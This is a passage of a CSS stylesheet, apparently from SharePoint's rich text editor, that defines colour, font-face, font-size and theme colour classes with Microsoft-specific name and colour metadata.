  -ms-color: "Dark Blue";
}
.ms-rteForeColor-10 {
  color: purple;
  -ms-name: "";
  -ms-color: "Dark Purple";
}
.ms-rteBackColor-1 {
  background-color: darkred;
  -ms-name: "";
  -ms-color: "Dark Red";
}
.ms-rteBackColor-2 {
  background-color: red;
  -ms-name: "";
  -ms-color: "Red";
}
.ms-rteBackColor-3 {
  background-color: orange;
  -ms-name: "";
  -ms-color: "Gold";
}
.ms-rteBackColor-4 {
  background-color: yellow;
  -ms-name: "";
  -ms-color: "Yellow";
}
.ms-rteBackColor-5 {
  background-color: lightgreen;
  -ms-name: "";
  -ms-color: "Light Green";
}
.ms-rteBackColor-6 {
  background-color: green;
  -ms-name: "";
  -ms-color: "Dark Green";
}
.ms-rteBackColor-7 {
  background-color: lightblue;
  -ms-name: "";
  -ms-color: "Sky Blue";
}
.ms-rteBackColor-8 {
  background-color: blue;
  -ms-name: "";
  -ms-color: "Blue";
}
.ms-rteBackColor-9 {
  background-color: darkblue;
  -ms-name: "";
  -ms-color: "Dark Blue";
}
.ms-rteBackColor-10 {
  background-color: purple;
  -ms-name: "";
  -ms-color: "Dark Purple";
}
.ms-rteFontFace-1 {
  -ms-name: "Tahoma";
  font-family: tahoma;
}
.ms-rteFontFace-2 {
  -ms-name: "Courier";
  font-family: courier,monospace;
}
.ms-rteFontFace-3 {
  -ms-name: "Times New Roman";
  font-family: "Times New Roman", Times, serif;
}
.ms-rteFontFace-4 {
  -ms-name: "Comic Sans";
  font-family: "Comic Sans", "Comic Sans MS", cursive;
}
.ms-rteFontFace-5 {
  -ms-name: "Calibri";
  font-family: Calibri;
}
.ms-rteFontFace-6 {
  -ms-name: "Georgia";
  font-family: Georgia;
}
.ms-rteFontFace-7 {
  -ms-name: "Impact";
  font-family: Impact;
}
.ms-rteFontFace-8 {
  -ms-name: "Trebuchet MS";
  font-family: "Trebuchet MS", helvetica;
}
.ms-rteFontFace-9 {
  -ms-name: "Palatino Linotype";
  font-family: "Palatino Linotype", Palatino, serif;
}
.ms-rteFontFace-10 {
  -ms-name: "Lucida Console";
  font-family: "Lucida Console", monaco, sans-serif;
}
.ms-rteFontFace-11 {
  -ms-name: "Garamond";
  font-family: garamond;
}
.ms-rteFontFace-12 {
  -ms-name: "Segoe UI";
  font-family: "Segoe UI", Tahoma;
}
.ms-rteFontSize-1 {
  font-size: 9pt;
}
.ms-rteFontSize-2 {
  font-size: 11pt;
}
.ms-rteFontSize-3 {
  font-size: 13pt;
}
.ms-rteFontSize-4 {
  font-size: 18pt;
}
.ms-rteFontSize-5 {
  font-size: 24pt;
}
.ms-rteFontSize-6 {
  font-size: 36pt;
}
.ms-rteFontSize-7 {
  font-size: 48pt;
}
.ms-rteFontSize-8 {
  font-size: 72pt;
}
.ms-rteThemeForeColor-1-0 {
  /* [ReplaceColor(themeColor:"BackgroundOverlay",opacity:"1")] */
  color: #fff;
  -ms-name: "Light 1";
  /* [ColorName] */
  -ms-color: "White";
}
.ms-rteThemeForeColor-2-0 {
  /* [ReplaceColor(themeColor:"BodyText",opacity:"1")] */
  color: #444;
  -ms-name: "Dark 1";
  /* [ColorName] */
  -ms-color: "Black";
}
.ms-rteThemeForeColor-3-0 {
  /* [ReplaceColor(themeColor:"SubtleEmphasisText",opacity:"1")] */
  color: #666;
  -ms-name: "Light 2";
  /* [ColorName] */
  -ms-color: "White";
}
.ms-rteThemeForeColor-4-0 {
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground",opacity:"1")] */
  color: #efefef;
  -ms-name: "Dark 2";
  /* [ColorName] */
  -ms-color: "Blue Gray";
}
.ms-rteThemeForeColor-5-0 {
  /* [ReplaceColor(themeColor:"ContentAccent1",opacity:"1")] */
  color: #0072C6;
  -ms-name: "Accent 1";
  /* [ColorName] */
  -ms-color: "Dark Blue";
}
.ms-rteThemeForeColor-6-0 {
  /* [ReplaceColor(themeColor:"ContentAccent2",opacity:"1")] */
  color: #00485B;
  -ms-name: "Accent 2";
  /* [ColorName] */
  -ms-color: "Pink";
}
.ms-rteThemeForeColor-7-0 {
  /* [ReplaceColor(themeColor:"ContentAccent3",opacity:"1")] */
  color: #288054;
  -ms-name: "Accent 3";
  /* [ColorName] */
  -ms-color: "Turquoise";
}
.ms-rteThemeForeColor-8-0 {
  /* [ReplaceColor(themeColor:"ContentAccent4",opacity:"1")] */
  color: #767956;
  -ms-name: "Accent 4";
  /* [ColorName] */
  -ms-color: "Orange";
}
.ms-rteThemeForeColor-9-0 {
  /* [ReplaceColor(themeColor:"ContentAccent5",opacity:"1")] */
  color: #ED0033;
  -ms-name: "Accent 5";
  /* [ColorName] */
  -ms-color: "Dark Green";
}
.ms-rteThemeForeColor-10-0 {
  /* [ReplaceColor(themeColor:"ContentAccent6",opacity:"1")] */
  color: #682A7A;
  -ms-name: "Accent 6";
  /* [ColorName] */
  -ms-color: "Yellow";
}
.ms-rteThemeForeColor-1-1 {
  /* [ReplaceColor(themeColor:"BackgroundOverlay-Lightest",opacity:"1")] */
  color: #F2F2F2;
  -ms-name: "Light 1 Lightest";
  /* [ColorName] */
  -ms-color: "White";
}
.ms-rteThemeForeColor-2-1 {
  /* [ReplaceColor(themeColor:"BodyText-Lightest",opacity:"1")] */
  color: #D9D9D9;
  -ms-name: "Dark 1 Lightest";
  /* [ColorName] */
  -ms-color: "Gray-50%";
}
.ms-rteThemeForeColor-3-1 {
  /* [ReplaceColor(themeColor:"SubtleEmphasisText-Lightest",opacity:"1")] */
  color: #E0E0E0;
  -ms-name: "Light 2 Lightest";
  /* [ColorName] */
  -ms-color: "Ice Blue";
}
.ms-rteThemeForeColor-4-1 {
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground-Lightest",opacity:"1")] */
  color: #D8D8D8;
  -ms-name: "Dark 2 Lightest";
  /* [ColorName] */
  -ms-color: "Ice Blue";
}
.ms-rteThemeForeColor-5-1 {
  /* [ReplaceColor(themeColor:"ContentAccent1-Lightest",opacity:"1")] */
  color: #C0E4FF;
  -ms-name: "Accent 1 Lightest";
  /* [ColorName] */
  -ms-color: "Light Blue";
}
.ms-rteThemeForeColor-6-1 {
  /* [ReplaceColor(themeColor:"ContentAccent2-Lightest",opacity:"1")] */
  color: #D5F6FF;
  -ms-name: "Accent 2 Lightest";
  /* [ColorName] */
  -ms-color: "Pink";
}
.ms-rteThemeForeColor-7-1 {
  /* [ReplaceColor(themeColor:"ContentAccent3-Lightest",opacity:"1")] */
  color: #CAEEDC;
  -ms-name: "Accent 3 Lightest";
  /* [ColorName] */
  -ms-color: "Light Turquoise";
}
.ms-rteThemeForeColor-8-1 {
  /* [ReplaceColor(themeColor:"ContentAccent4-Lightest",opacity:"1")] */
  color: #E4E5DB;
  -ms-name: "Accent 4 Lightest";
  /* [ColorName] */
  -ms-color: "Light Orange";
}
.ms-rteThemeForeColor-9-1 {
  /* [ReplaceColor(themeColor:"ContentAccent5-Lightest",opacity:"1")] */
  color: #FFC8D4;
  -ms-name: "Accent 5 Lightest";
  /* [ColorName] */
  -ms-color: "Light Green";
}
.ms-rteThemeForeColor-10-1 {
  /* [ReplaceColor(themeColor:"ContentAccent6-Lightest",opacity:"1")] */
  color: #E5CBED;
  -ms-name: "Accent 6 Lightest";
  /* [ColorName] */
  -ms-color: "Light Yellow";
}
.ms-rteThemeForeColor-1-2 {
  /* [ReplaceColor(themeColor:"BackgroundOverlay-Lighter",opacity:"1")] */
  color: #D8D8D8;
  -ms-name: "Light 1 Lighter";
  /* [ColorName] */
  -ms-color: "Gray-25%";
}
.ms-rteThemeForeColor-2-2 {
  /* [ReplaceColor(themeColor:"BodyText-Lighter",opacity:"1")] */
  color: #B4B4B4;
  -ms-name: "Dark 1 Lighter";
  /* [ColorName] */
  -ms-color: "Gray-80%";
}
.ms-rteThemeForeColor-3-2 {
  /* [ReplaceColor(themeColor:"SubtleEmphasisText-Lighter",opacity:"1")] */
  color: #C1C1C1;
  -ms-name: "Light 2 Lighter";
  /* [ColorName] */
  -ms-color: "Ice Blue";
}
.ms-rteThemeForeColor-4-2 {
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground-Lighter",opacity:"1")] */
  color: #B4B4B4;
  -ms-name: "Dark 2 Lighter";
  /* [ColorName] */
  -ms-color: "Ice Blue";
}
.ms-rteThemeForeColor-5-2 {
  /* [ReplaceColor(themeColor:"ContentAccent1-Lighter",opacity:"1")] */
  color: #82CAFF;
  -ms-name: "Accent 1 Lighter";
  /* [ColorName] */
  -ms-color: "Light Turquoise";
}
.ms-rteThemeForeColor-6-2 {
  /* [ReplaceColor(themeColor:"ContentAccent2-Lighter",opacity:"1")] */
  color: #96E9FF;
  -ms-name: "Accent 2 Lighter";
  /* [ColorName] */
  -ms-color: "Pink";
}
.ms-rteThemeForeColor-7-2 {
  /* [ReplaceColor(themeColor:"ContentAccent3-Lighter",opacity:"1")] */
  color: #96DEBA;
  -ms-name: "Accent 3 Lighter";
  /* [ColorName] */
  -ms-color: "Light Turquoise";
}
.ms-rteThemeForeColor-8-2 {
  /* [ReplaceColor(themeColor:"ContentAccent4-Lighter",opacity:"1")] */
  color: #CACCB8;
  -ms-name: "Accent 4 Lighter";
  /* [ColorName] */
  -ms-color: "Light Orange";
}
.ms-rteThemeForeColor-9-2 {
  /* [ReplaceColor(themeColor:"ContentAccent5-Lighter",opacity:"1")] */
  color: #FF91A9;
  -ms-name: "Accent 5 Lighter";
  /* [ColorName] */
  -ms-color: "Light Green";
}
.ms-rteThemeForeColor-10-2 {
  /* [ReplaceColor(themeColor:"ContentAccent6-Lighter",opacity:"1")] */
  color: #CC98DB;
  -ms-name: "Accent 6 Lighter";
  /* [ColorName] */
  -ms-color: "Light Yellow";
}
.ms-rteThemeForeColor-1-3 {
  /* [ReplaceColor(themeColor:"BackgroundOverlay-Medium",opacity:"1")] */
  color: #BFBFBF;
  -ms-name: "Light 1 Medium";
  /* [ColorName] */
  -ms-color: "Gray-25%";
}
.ms-rteThemeForeColor-2-3 {
  /* [ReplaceColor(themeColor:"BodyText-Medium",opacity:"1")] */
  color: #8E8E8E;
  -ms-name: "Dark 1 Medium";
  /* [ColorName] */
  -ms-color: "Gray-80%";
}
.ms-rteThemeForeColor-3-3 {
  /* [ReplaceColor(themeColor:"SubtleEmphasisText-Medium",opacity:"1")] */
  color: #A3A3A3;
  -ms-name: "Light 2 Medium";
  /* [ColorName] */
  -ms-color: "Blue Gray";
}
.ms-rteThemeForeColor-4-3 {
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground-Medium",opacity:"1")] */
  color: #787878;
  -ms-name: "Dark 2 Medium";
  /* [ColorName] */
  -ms-color: "Blue Gray";
}
.ms-rteThemeForeColor-5-3 {
  /* [ReplaceColor(themeColor:"ContentAccent1-Medium",opacity:"1")] */
  color: #43AFFF;
  -ms-name: "Accent 1 Medium";
  /* [ColorName] */
  -ms-color: "Blue";
}
.ms-rteThemeForeColor-6-3 {
  /* [ReplaceColor(themeColor:"ContentAccent2-Medium",opacity:"1")] */
  color: #2DD3FF;
  -ms-name: "Accent 2 Medium";
  /* [ColorName] */
  -ms-color: "Pink";
}
.ms-rteThemeForeColor-7-3 {
  /* [ReplaceColor(themeColor:"ContentAccent3-Medium",opacity:"1")] */
  color: #62CE98;
  -ms-name: "Accent 3 Medium";
  /* [ColorName] */
  -ms-color: "Light Turquoise";
}
.ms-rteThemeForeColor-8-3 {
  /* [ReplaceColor(themeColor:"ContentAccent4-Medium",opacity:"1")] */
  color: #B0B394;
  -ms-name: "Accent 4 Medium";
  /* [ColorName] */
  -ms-color: "Light Orange";
}
.ms-rteThemeForeColor-9-3 {
  /* [ReplaceColor(themeColor:"ContentAccent5-Medium",opacity:"1")] */
  color: #FF5B7E;
  -ms-name: "Accent 5 Medium";
  /* [ColorName] */
  -ms-color: "Green";
}
.ms-rteThemeForeColor-10-3 {
  /* [ReplaceColor(themeColor:"ContentAccent6-Medium",opacity:"1")] */
  color: #B364C9;
  -ms-name: "Accent 6 Medium";
  /* [ColorName] */
  -ms-color: "Light Yellow";
}
.ms-rteThemeForeColor-1-4 {
  /* [ReplaceColor(themeColor:"BackgroundOverlay-Darker",opacity:"1")] */
  color: #A5A5A5;
  -ms-name: "Light 1 Darker";
  /* [ColorName] */
  -ms-color: "Gray-50%";
}
.ms-rteThemeForeColor-2-4 {
  /* [ReplaceColor(themeColor:"BodyText-Darker",opacity:"1")] */
  color: #333;
  -ms-name: "Dark 1 Darker";
  /* [ColorName] */
  -ms-color: "Gray-80%";
}
.ms-rteThemeForeColor-3-4 {
  /* [ReplaceColor(themeColor:"SubtleEmphasisText-Darker",opacity:"1")] */
  color: #4C4C4C;
  -ms-name: "Light 2 Darker";
  /* [ColorName] */
  -ms-color: "Blue Gray";
}
.ms-rteThemeForeColor-4-4 {
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground-Darker",opacity:"1")] */
  color: #3C3C3C;
  -ms-name: "Dark 2 Darker";
  /* [ColorName] */
  -ms-color: "Blue Gray";
}
.ms-rteThemeForeColor-5-4 {
  /* [ReplaceColor(themeColor:"ContentAccent1-Darker",opacity:"1")] */
  color: #005594;
  -ms-name: "Accent 1 Darker";
  /* [ColorName] */
  -ms-color: "Dark Blue";
}
.ms-rteThemeForeColor-6-4 {
  /* [ReplaceColor(themeColor:"ContentAccent2-Darker",opacity:"1")] */
  color: #009AC3;
  -ms-name: "Accent 2 Darker";
  /* [ColorName] */
  -ms-color: "Plum";
}
.ms-rteThemeForeColor-7-4 {
  /* [ReplaceColor(themeColor:"ContentAccent3-Darker",opacity:"1")] */
  color: #1D603F;
  -ms-name: "Accent 3 Darker";
  /* [ColorName] */
  -ms-color: "Turquoise";
}
.ms-rteThemeForeColor-8-4 {
  /* [ReplaceColor(themeColor:"ContentAccent4-Darker",opacity:"1")] */
  color: #585A40;
  -ms-name: "Accent 4 Darker";
  /* [ColorName] */
  -ms-color: "Brown";
}
.ms-rteThemeForeColor-9-4 {
  /* [ReplaceColor(themeColor:"ContentAccent5-Darker",opacity:"1")] */
  color: #B10026;
  -ms-name: "Accent 5 Darker";
  /* [ColorName] */
  -ms-color: "Dark Green";
}
.ms-rteThemeForeColor-10-4 {
  /* [ReplaceColor(themeColor:"ContentAccent6-Darker",opacity:"1")] */
  color: #4E1F5B;
  -ms-name: "Accent 6 Darker";
  /* [ColorName] */
  -ms-color: "Yellow";
}
.ms-rteThemeForeColor-1-5 {
  /* [ReplaceColor(themeColor:"BackgroundOverlay-Darkest",opacity:"1")] */
  color: #7F7F7F;
  -ms-name: "Light 1 Darkest";
  /* [ColorName] */
  -ms-color: "Gray-50%";
}
.ms-rteThemeForeColor-2-5 {
  /* [ReplaceColor(themeColor:"BodyText-Darkest",opacity:"1")] */
  color: #222;
  -ms-name: "Dark 1 Darkest";
  /* [ColorName] */
  -ms-color: "Black";
}
.ms-rteThemeForeColor-3-5 {
  /* [ReplaceColor(themeColor:"SubtleEmphasisText-Darkest",opacity:"1")] */
  color: #333333;
  -ms-name: "Light 2 Darkest";
  /* [ColorName] */
  -ms-color: "Blue Gray";
}
.ms-rteThemeForeColor-4-5 {
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground-Darkest",opacity:"1")] */
  color: #181818;
  -ms-name: "Dark 2 Darkest";
  /* [ColorName] */
  -ms-color: "Blue Gray";
}
.ms-rteThemeForeColor-5-5 {
  /* [ReplaceColor(themeColor:"ContentAccent1-Darkest",opacity:"1")] */
  color: #003963;
  -ms-name: "Accent 1 Darkest";
  /* [ColorName] */
  -ms-color: "Dark Blue";
}
.ms-rteThemeForeColor-6-5 {
  /* [ReplaceColor(themeColor:"ContentAccent2-Darkest",opacity:"1")] */
  color: #006984;
  -ms-name: "Accent 2 Darkest";
  /* [ColorName] */
  -ms-color: "Plum";
}
.ms-rteThemeForeColor-7-5 {
  /* [ReplaceColor(themeColor:"ContentAccent3-Darkest",opacity:"1")] */
  color: #13402A;
  -ms-name: "Accent 3 Darkest";
  /* [ColorName] */
  -ms-color: "Dark Teal";
}
.ms-rteThemeForeColor-8-5 {
  /* [ReplaceColor(themeColor:"ContentAccent4-Darkest",opacity:"1")] */
  color: #3B3C2B;
  -ms-name: "Accent 4 Darkest";
  /* [ColorName] */
  -ms-color: "Brown";
}
.ms-rteThemeForeColor-9-5 {
  /* [ReplaceColor(themeColor:"ContentAccent5-Darkest",opacity:"1")] */
  color: #760019;
  -ms-name: "Accent 5 Darkest";
  /* [ColorName] */
  -ms-color: "Dark Green";
}
.ms-rteThemeForeColor-10-5 {
  /* [ReplaceColor(themeColor:"ContentAccent6-Darkest",opacity:"1")] */
  color: #34153D;
  -ms-name: "Accent 6 Darkest";
  /* [ColorName] */
  -ms-color: "Dark Yellow";
}
.ms-rteThemeBackColor-1-0 {
  /* [ReplaceColor(themeColor:"BackgroundOverlay",opacity:"1")] */
  background-color: #fff;
  -ms-name: "Light 1";
  /* [ColorName] */
  -ms-color: "White";
}
.ms-rteThemeBackColor-2-0 {
  /* [ReplaceColor(themeColor:"BodyText",opacity:"1")] */
  background-color: #444;
  -ms-name: "Dark 1";
  /* [ColorName] */
  -ms-color: "Black";
}
.ms-rteThemeBackColor-3-0 {
  /* [ReplaceColor(themeColor:"SubtleEmphasisText",opacity:"1")] */
  background-color: #666;
  -ms-name: "Light 2";
  /* [ColorName] */
  -ms-color: "White";
}
.ms-rteThemeBackColor-4-0 {
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground",opacity:"1")] */
  background-color: #efefef;
  -ms-name: "Dark 2";
  /* [ColorName] */
  -ms-color: "Blue Gray";
}
.ms-rteThemeBackColor-5-0 {
  /* [ReplaceColor(themeColor:"ContentAccent1",opacity:"1")] */
  background-color: #0072C6;
  -ms-name: "Accent 1";
  /* [ColorName] */
  -ms-color: "Dark Blue";
}
.ms-rteThemeBackColor-6-0 {
  /* [ReplaceColor(themeColor:"ContentAccent2",opacity:"1")] */
  background-color: #00485B;
  -ms-name: "Accent 2";
  /* [ColorName] */
  -ms-color: "Pink";
}
.ms-rteThemeBackColor-7-0 {
  /* [ReplaceColor(themeColor:"ContentAccent3",opacity:"1")] */
  background-color: #288054;
  -ms-name: "Accent 3";
  /* [ColorName] */
  -ms-color: "Turquoise";
}
.ms-rteThemeBackColor-8-0 {
  /* [ReplaceColor(themeColor:"Accent4")] */
  background-color: #FD9F08;
  /* [ReplaceColor(themeColor:"ContentAccent4",opacity:"1")] */
  background-color: #767956;
  -ms-name: "Accent 4";
  /* [ColorName] */
  -ms-color: "Orange";
}
.ms-rteThemeBackColor-9-0 {
  /* [ReplaceColor(themeColor:"ContentAccent5",opacity:"1")] */
  background-color: #ED0033;
  -ms-name: "Accent 5";
  /* [ColorName] */
  -ms-color: "Dark Green";
}
.ms-rteThemeBackColor-10-0 {
  /* [ReplaceColor(themeColor:"ContentAccent6",opacity:"1")] */
  background-color: #682A7A;
  -ms-name: "Accent 6";
  /* [ColorName] */
  -ms-color: "Yellow";
}
.ms-rteThemeBackColor-1-1 {
  /* [ReplaceColor(themeColor:"BackgroundOverlay-Lightest",opacity:"1")] */
  background-color: #F2F2F2;
  -ms-name: "Light 1 Lightest";
  /* [ColorName] */
  -ms-color: "White";
}
.ms-rteThemeBackColor-2-1 {
  /* [ReplaceColor(themeColor:"BodyText-Lightest",opacity:"1")] */
  background-color: #D9D9D9;
  -ms-name: "Dark 1 Lightest";
  /* [ColorName] */
  -ms-color: "Gray-50%";
}
.ms-rteThemeBackColor-3-1 {
  /* [ReplaceColor(themeColor:"SubtleEmphasisText-Lightest",opacity:"1")] */
  background-color: #E0E0E0;
  -ms-name: "Light 2 Lightest";
  /* [ColorName] */
  -ms-color: "Ice Blue";
}
.ms-rteThemeBackColor-4-1 {
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground-Lightest",opacity:"1")] */
  background-color: #D8D8D8;
  -ms-name: "Dark 2 Lightest";
  /* [ColorName] */
  -ms-color: "Ice Blue";
}
.ms-rteThemeBackColor-5-1 {
  /* [ReplaceColor(themeColor:"ContentAccent1-Lightest",opacity:"1")] */
  background-color: #C0E4FF;
  -ms-name: "Accent 1 Lightest";
  /* [ColorName] */
  -ms-color: "Light Blue";
}
.ms-rteThemeBackColor-6-1 {
  /* [ReplaceColor(themeColor:"ContentAccent2-Lightest",opacity:"1")] */
  background-color: #D5F6FF;
  -ms-name: "Accent 2 Lightest";
  /* [ColorName] */
  -ms-color: "Pink";
}
.ms-rteThemeBackColor-7-1 {
  /* [ReplaceColor(themeColor:"ContentAccent3-Lightest",opacity:"1")] */
  background-color: #CAEEDC;
  -ms-name: "Accent 3 Lightest";
  /* [ColorName] */
  -ms-color: "Light Turquoise";
}
.ms-rteThemeBackColor-8-1 {
  /* [ReplaceColor(themeColor:"ContentAccent4-Lightest",opacity:"1")] */
  background-color: #E4E5DB;
  -ms-name: "Accent 4 Lightest";
  /* [ColorName] */
  -ms-color: "Light Orange";
}
.ms-rteThemeBackColor-9-1 {
  /* [ReplaceColor(themeColor:"ContentAccent5-Lightest",opacity:"1")] */
  background-color: #FFC8D4;
  -ms-name: "Accent 5 Lightest";
  /* [ColorName] */
  -ms-color: "Light Green";
}
.ms-rteThemeBackColor-10-1 {
  /* [ReplaceColor(themeColor:"ContentAccent6-Lightest",opacity:"1")] */
  background-color: #E5CBED;
  -ms-name: "Accent 6 Lightest";
  /* [ColorName] */
  -ms-color: "Light Yellow";
}
.ms-rteThemeBackColor-1-2 {
  /* [ReplaceColor(themeColor:"BackgroundOverlay-Lighter",opacity:"1")] */
  background-color: #D8D8D8;
  -ms-name: "Light 1 Lighter";
  /* [ColorName] */
  -ms-color: "Gray-25%";
}
.ms-rteThemeBackColor-2-2 {
  /* [ReplaceColor(themeColor:"BodyText-Lighter",opacity:"1")] */
  background-color: #B4B4B4;
  -ms-name: "Dark 1 Lighter";
  /* [ColorName] */
  -ms-color: "Gray-80%";
}
.ms-rteThemeBackColor-3-2 {
  /* [ReplaceColor(themeColor:"SubtleEmphasisText-Lighter",opacity:"1")] */
  background-color: #C1C1C1;
  -ms-name: "Light 2 Lighter";
  /* [ColorName] */
  -ms-color: "Ice Blue";
}
.ms-rteThemeBackColor-4-2 {
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground-Lighter",opacity:"1")] */
  background-color: #B4B4B4;
  -ms-name: "Dark 2 Lighter";
  /* [ColorName] */
  -ms-color: "Ice Blue";
}
.ms-rteThemeBackColor-5-2 {
  /* [ReplaceColor(themeColor:"ContentAccent1-Lighter",opacity:"1")] */
  background-color: #82CAFF;
  -ms-name: "Accent 1 Lighter";
  /* [ColorName] */
  -ms-color: "Light Turquoise";
}
.ms-rteThemeBackColor-6-2 {
  /* [ReplaceColor(themeColor:"ContentAccent2-Lighter",opacity:"1")] */
  background-color: #96E9FF;
  -ms-name: "Accent 2 Lighter";
  /* [ColorName] */
  -ms-color: "Pink";
}
.ms-rteThemeBackColor-7-2 {
  /* [ReplaceColor(themeColor:"ContentAccent3-Lighter",opacity:"1")] */
  background-color: #96DEBA;
  -ms-name: "Accent 3 Lighter";
  /* [ColorName] */
  -ms-color: "Light Turquoise";
}
.ms-rteThemeBackColor-8-2 {
  /* [ReplaceColor(themeColor:"ContentAccent4-Lighter",opacity:"1")] */
  background-color: #CACCB8;
  -ms-name: "Accent 4 Lighter";
  /* [ColorName] */
  -ms-color: "Light Orange";
}
.ms-rteThemeBackColor-9-2 {
  /* [ReplaceColor(themeColor:"ContentAccent5-Lighter",opacity:"1")] */
  background-color: #FF91A9;
  -ms-name: "Accent 5 Lighter";
  /* [ColorName] */
  -ms-color: "Light Green";
}
.ms-rteThemeBackColor-10-2 {
  /* [ReplaceColor(themeColor:"ContentAccent6-Lighter",opacity:"1")] */
  background-color: #CC98DB;
  -ms-name: "Accent 6 Lighter";
  /* [ColorName] */
  -ms-color: "Light Yellow";
}
.ms-rteThemeBackColor-1-3 {
  /* [ReplaceColor(themeColor:"BackgroundOverlay-Medium",opacity:"1")] */
  background-color: #BFBFBF;
  -ms-name: "Light 1 Medium";
  /* [ColorName] */
  -ms-color: "Gray-25%";
}
.ms-rteThemeBackColor-2-3 {
  /* [ReplaceColor(themeColor:"BodyText-Medium",opacity:"1")] */
  background-color: #8E8E8E;
  -ms-name: "Dark 1 Medium";
  /* [ColorName] */
  -ms-color: "Gray-80%";
}
.ms-rteThemeBackColor-3-3 {
  /* [ReplaceColor(themeColor:"SubtleEmphasisText-Medium",opacity:"1")] */
  background-color: #A3A3A3;
  -ms-name: "Light 2 Medium";
  /* [ColorName] */
  -ms-color: "Blue Gray";
}
.ms-rteThemeBackColor-4-3 {
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground-Medium",opacity:"1")] */
  background-color: #787878;
  -ms-name: "Dark 2 Medium";
  /* [ColorName] */
  -ms-color: "Blue Gray";
}
.ms-rteThemeBackColor-5-3 {
  /* [ReplaceColor(themeColor:"ContentAccent1-Medium",opacity:"1")] */
  background-color: #43AFFF;
  -ms-name: "Accent 1 Medium";
  /* [ColorName] */
  -ms-color: "Blue";
}
.ms-rteThemeBackColor-6-3 {
  /* [ReplaceColor(themeColor:"ContentAccent2-Medium",opacity:"1")] */
  background-color: #2DD3FF;
  -ms-name: "Accent 2 Medium";
  /* [ColorName] */
  -ms-color: "Pink";
}
.ms-rteThemeBackColor-7-3 {
  /* [ReplaceColor(themeColor:"ContentAccent3-Medium",opacity:"1")] */
  background-color: #62CE98;
  -ms-name: "Accent 3 Medium";
  /* [ColorName] */
  -ms-color: "Light Turquoise";
}
.ms-rteThemeBackColor-8-3 {
  /* [ReplaceColor(themeColor:"ContentAccent4-Medium",opacity:"1")] */
  background-color: #B0B394;
  -ms-name: "Accent 4 Medium";
  /* [ColorName] */
  -ms-color: "Light Orange";
}
.ms-rteThemeBackColor-9-3 {
  /* [ReplaceColor(themeColor:"ContentAccent5-Medium",opacity:"1")] */
  background-color: #FF5B7E;
  -ms-name: "Accent 5 Medium";
  /* [ColorName] */
  -ms-color: "Green";
}
.ms-rteThemeBackColor-10-3 {
  /* [ReplaceColor(themeColor:"ContentAccent6-Medium",opacity:"1")] */
  background-color: #B364C9;
  -ms-name: "Accent 6 Medium";
  /* [ColorName] */
  -ms-color: "Light Yellow";
}
.ms-rteThemeBackColor-1-4 {
  /* [ReplaceColor(themeColor:"BackgroundOverlay-Darker",opacity:"1")] */
  background-color: #A5A5A5;
  -ms-name: "Light 1 Darker";
  /* [ColorName] */
  -ms-color: "Gray-50%";
}
.ms-rteThemeBackColor-2-4 {
  /* [ReplaceColor(themeColor:"BodyText-Darker",opacity:"1")] */
  background-color: #333;
  -ms-name: "Dark 1 Darker";
  /* [ColorName] */
  -ms-color: "Gray-80%";
}
.ms-rteThemeBackColor-3-4 {
  /* [ReplaceColor(themeColor:"SubtleEmphasisText-Darker",opacity:"1")] */
  background-color: #4C4C4C;
  -ms-name: "Light 2 Darker";
  /* [ColorName] */
  -ms-color: "Blue Gray";
}
.ms-rteThemeBackColor-4-4 {
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground-Darker",opacity:"1")] */
  background-color: #3C3C3C;
  -ms-name: "Dark 2 Darker";
  /* [ColorName] */
  -ms-color: "Blue Gray";
}
.ms-rteThemeBackColor-5-4 {
  /* [ReplaceColor(themeColor:"ContentAccent1-Darker",opacity:"1")] */
  background-color: #005594;
  -ms-name: "Accent 1 Darker";
  /* [ColorName] */
  -ms-color: "Dark Blue";
}
.ms-rteThemeBackColor-6-4 {
  /* [ReplaceColor(themeColor:"ContentAccent2-Darker",opacity:"1")] */
  background-color: #009AC3;
  -ms-name: "Accent 2 Darker";
  /* [ColorName] */
  -ms-color: "Plum";
}
.ms-rteThemeBackColor-7-4 {
  /* [ReplaceColor(themeColor:"ContentAccent3-Darker",opacity:"1")] */
  background-color: #1D603F;
  -ms-name: "Accent 3 Darker";
  /* [ColorName] */
  -ms-color: "Turquoise";
}
.ms-rteThemeBackColor-8-4 {
  /* [ReplaceColor(themeColor:"ContentAccent4-Darker",opacity:"1")] */
  background-color: #585A40;
  -ms-name: "Accent 4 Darker";
  /* [ColorName] */
  -ms-color: "Brown";
}
.ms-rteThemeBackColor-9-4 {
  /* [ReplaceColor(themeColor:"ContentAccent5-Darker",opacity:"1")] */
  background-color: #B10026;
  -ms-name: "Accent 5 Darker";
  /* [ColorName] */
  -ms-color: "Dark Green";
}
.ms-rteThemeBackColor-10-4 {
  /* [ReplaceColor(themeColor:"ContentAccent6-Darker",opacity:"1")] */
  background-color: #4E1F5B;
  -ms-name: "Accent 6 Darker";
  /* [ColorName] */
  -ms-color: "Yellow";
}
.ms-rteThemeBackColor-1-5 {
  /* [ReplaceColor(themeColor:"BackgroundOverlay-Darkest",opacity:"1")] */
  background-color: #7F7F7F;
  -ms-name: "Light 1 Darkest";
  /* [ColorName] */
  -ms-color: "Gray-50%";
}
.ms-rteThemeBackColor-2-5 {
  /* [ReplaceColor(themeColor:"BodyText-Darkest",opacity:"1")] */
  background-color: #222;
  -ms-name: "Dark 1 Darkest";
  /* [ColorName] */
  -ms-color: "Black";
}
.ms-rteThemeBackColor-3-5 {
  /* [ReplaceColor(themeColor:"SubtleEmphasisText-Darkest",opacity:"1")] */
  background-color: #333333;
  -ms-name: "Light 2 Darkest";
  /* [ColorName] */
  -ms-color: "Blue Gray";
}
.ms-rteThemeBackColor-4-5 {
  /* [ReplaceColor(themeColor:"SubtleEmphasisBackground-Darkest",opacity:"1")] */
  background-color: #181818;
  -ms-name: "Dark 2 Darkest";
  /* [ColorName] */
  -ms-color: "Blue Gray";
}
.ms-rteThemeBackColor-5-5 {
  /* [ReplaceColor(themeColor:"ContentAccent1-Darkest",opacity:"1")] */
  background-color: #003963;
